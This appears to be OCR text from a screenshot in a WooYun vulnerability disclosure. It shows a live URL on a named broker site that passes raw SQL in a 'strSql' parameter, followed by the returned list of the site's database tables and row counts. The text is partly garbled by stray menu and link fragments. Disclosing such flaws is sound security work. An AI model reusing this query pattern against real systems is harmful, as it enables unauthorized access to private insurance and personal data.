 http://broker.jiangtai.com:7001/ui/common/easyQueryVer3/EasyQueryVer3Window.js
WooYun.org | 提交漏洞
WooYun(白帽子技术社区) --...
正在查询数据库
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://broker.jiangtai.com:7001/ui/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=select+TABLE_NAME,NUM_ROWS+from+tabs&strStart...
文件(F) 编辑(E) 格式(O)
7
8
9 <title>正在查询数据库</title>
10
11 <script language="javascript">
12 if (typeof(window.opener) == "object") {
13 window.opener.transferQueryResult('0|468^JCCOMMMAIN|85^JCCOMMMAINBAK|0^JCCOMMISION|673105^JCCOMMISIONBAK|0^AAA_LYC|0^BUSINESSINFO|1^CURRENTSTEP|4
^EVT_CARRIER_CONFIGURATION|0^EVT_DEST_PROFILE|0^EVT_HISTORY|0^EVT_INSTANCE|0^EVT_MAIL_CONFIGURATION|0^EVT_MONITOR_NODE|0^EVT_NOTIFY_STATUS|0^EVT_OPERATORS|0
^EVT_OPERATORS_ADDITIONAL|0^EVT_OPERATORS_SYSTEMS|0^EVT_OUTSTANDING|0^EVT_PROFILE|5^EVT_PROFILE_EVENTS|11^EVT_REGISTRY|0^EVT_REGISTRY_BACKLOG|0^FILEBODY|0
^FRIEND|1087^FRIENDFOLDER|95^FRIENDGROUP|0^GCORGANIZATION1|0^INCHECKSUB|0^JCAGREE|0^JCAPPFEE|5^JCAPPFEEBAK|0^JCAPPFEETRANS|0^JCAPPGET|2^JCAPPGETBAK|0
^JCAPPGETSUB|2^JCAPPGETSUBBAK|0^JCAPPPAY|568^JCAPPPAYBAK|0^JCAUTHORIZE|15059^JCBANKACC|0^JCBIDINFO|26134^JCBIDINS|45628^JCBLACKLIST|0^JCBONUSMAIN|0
^JCBONUSMAINBAK|0^JCBONUSSUB|0^JCBONUSSUBBAK|0^JCBROKER|2840^JCBUSIBALMAIN|43178^JCBUSIBALSUB|130225^JCCARDEVICE|4^JCCARDEVICEBAK|0^JCCARDRIVER|76
^JCCARDRIVERBAK|0^JCCLASSIFY|8680^JCCLASSIFYBAK|1475^JCCLASSIFYDUTY|7112^JCCLASSIFYDUTYBAK|971^JCCLASSIFYPAY|8508^JCCLASSIFYPAYBAK|1475^JCCLIENTSTATELOG|16
^JCCLISERV|24660^JCCLISERVLOG|918^JCCLITRKINSSTA|0^JCCLITRKLINK|2^JCCLITRKRES|68^JCCOMMINPUT|0^JCCOMMPLAN|940495^JCCOMMPLANBAK|16153^JCCOMMRATE|0
^JCCOMMRATEALL|22863^JCCOMMRATEALLBAK|2425^JCCOMMRATEBAK|0^JCCONT|22372^JCCONTBAK|835^JCCONTPAY|22588^JCCONTPAYBAK|2425^JCCONTRATE|25626^JCDETPREMMAIN|11
^JCDETPREMMAINBAK|0^JCDETPREMSUB|8^JCDETPREMSUBBAK|0^JCDOC|158372^JCDOCEXAMTRACK|493^JCDOCMODEL|100^JCDOCSQL|9^JCENDORSE|7338^JCEXAMMAN|25^JCEXAMPURV|41668
^JCFEESERVEORGAN|7^JCFINANCESTAT|12^JCGETBIDINFO|0^JCGETBIDSUB|68676^JCGROUP|9482^JCGROUPCLIENTSTOCKINFO|29^JCGRPCLICOMPENSATE|2^JCGRPLINK|10257
^JCGRPLINKINSURE|3^JCGRPLINKSUB|0^JCGRPWORKLOG|0^JCIDIOCLASSIFY|0^JCIDIOCLASSIFYBAK|0^JCIDIOINSDUTY|35271^JCIDIOINSDUTYBAK|1370^JCIDIOPAY|18480^JCIDIOPAYBAK|
768^JCIDIOPAYBAKCAL|0^JCINSCOMP|2765^JCINSCOMPBID|39276^JCINSDUTY|6210722^JCINSDUTYBAK|66211^JCINSURED|31615^JCINSUREDBAK|768^JCINSUREPLANSTAT|37^JCINVOICE|
14878^JCITEMCAR|773454^JCITEMCARBAK|7566^JCITEMLIFE|89^JCITEMLIFEBAK|0^JCITEMPROP|72^JCITEMPROPBAK|0^JCITEMSHIP|69^JCITEMSHIPBAK|1^JCMONTHPLANREP|73
^JCORGACCOUNT|694^JCORGAN|538^JCOUTFEEPLAN|436^JCPAY|969556^JCPAYBAK|16098^JCPERSON|383^JCPLANMAIN|2822^JCPLANPROJSUB|0^JCPLANSUB|15524^JCPOLCLI|105868
^JCPOLCLIB|10328^JCPOLCLIBAK|0^JCPOLGUID|18839^JCPOLICY|18480^JCPOLICYBAK|768^JCPOLICYBAKCAL|0^JCPOLMAIN|966114^JCPOLMAINBAK|13544^JCPOLMAINBAKCAL|0
^JCPOLMAINRATE|1195435^JCPREMDET|0^JCPREMDUN|83312^JCPREMSUB|648848^JCPROJAUTHOR|30779^JCPROJBID|2378^JCPROJCOMMPLAN|3663^JCPROJCONT|0^JCPROJEXAM|0^JCPROJINS|0
^JCPROJINSPEOP|37468^JCPROJLINK|34070^JCPROJLINKSUB|1^JCPROJMAIN|30878^JCPROJPEOP|109530^JCPROJRISK|54751^JCQRYFEE|0^JCQRYPRICE|0^JCREINSAMORTIZE|0
^JCREINSCLAIM|14^JCREINSDUTY|985^JCREINSNOTICE|593^JCREINSPLAN|803^JCRELATION|0^JCRELATIONBAK|0^JCRISK|0^JCSUPPMAN|598^JCSUPPORGAN|863^JCTECPREM|0^JCTECSUPP|
1017^JDDELETELOGON|9548^JDRELATH|6^JDRELATION|866^JDTRADELOGON|0^JHATTEND|25^JHATTENDDETAIL|0^JHCERTIFICATE|546^JHCHECKDETAIL|0^JHCHECKITEM|0^JHCHECKMAIN|0
^JHCHECKRELATION|0^JHCONTRACT|482^JHEDUDETAIL|1817^JHENGAGE|24^JHFAMILY|1419^JHINSBASE|34^JHINSBASEDETAIL|29^JHINSFEEDETAIL|52^JHLANGUAGELEVEL|459^JHPAY|49
^JHPERSON|2756^JHTRAINING|3^JHVOCATION|8888^JHWORKDETAIL|2129^JLCLAIMAFFIX|0^JLCLAIMDEFAFFIX|4^JLCLAIMIMPORTLOG|949227');
14 window.opener.afterEasyQueryVer3('0|468^JCCOMMMAIN|85^JCCOMMMAINBAK|0^JCCOMMISION|673105^JCCOMMISIONBAK|0^AAA_LYC|0^BUSINESSINFO|1^CURRENTSTEP|4
http://mail.live.com/?rru=compose%3Fsubject%3D%E6%AD%A3%E5%9C%A8%E6%9F%A5%E8%AF%A2%E6%95%B0%E6%8D%AE%E5%BA%93%26body%3Dhttp%3A%2F%2Fbroker.jiangtai.com%3A7001%2Fui%2Fcom
100%
www.wooyun.org